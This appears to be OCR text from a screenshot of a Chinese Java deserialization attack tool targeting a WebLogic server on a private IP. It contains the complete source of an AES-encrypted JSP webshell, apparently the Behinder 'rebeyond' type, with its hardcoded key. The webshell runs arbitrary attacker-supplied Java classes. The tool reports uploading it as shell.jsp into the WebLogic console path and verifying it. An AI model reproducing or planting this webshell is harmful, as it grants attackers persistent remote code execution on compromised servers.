 Java反序列化终极测试工具 -- powered by 6哥
目标服务器： Weblogic 目标： http://192.168.111.80:7001/
目标信息 执行命令 webshell上传 文件管理
文件上传路径： C:\Oracle\Middleware\wlserver_10.3\server\lib\consoleapp\webapp\framewor 确定 清空
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U
(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.
getMethod().equals("POST")){String k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位，默认连接密码
rebeyond*/session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"
AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.
getReader().readLine()))).newInstance().equals(pageContext);}%>
C:\Oracle\Middleware\wlserver_10.3\server\lib\consoleapp\webapp\framework\skins\wlsconsole\images\shell.jsp
上传成功！已验证存在。
=================================================================